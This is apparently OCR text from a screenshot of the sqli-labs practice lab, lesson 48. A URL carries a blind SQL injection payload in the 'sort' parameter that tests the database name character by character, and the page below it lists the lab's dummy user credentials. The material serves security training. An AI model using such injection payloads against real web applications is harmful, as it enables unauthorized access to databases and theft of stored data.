 不安全 | /Less-48/?sort=rand(left((select%20database()),1)=%27s%27)
4
Welcome Dhakkan
ID USERNAME PASSWORD
11 admin3 admin3
5 stupid stupidity
4 secure crappy
3 Dummy p@ssword
12 dhakkan dumbo
9 admin1 admin1
61 ha ha
8 admin admin
10 admin2 admin2
1 Dumb Dumb
20 sha gou
7 batman mob!le
14 admin4 admin4
2 Angelina I-kill-you
6 superman genious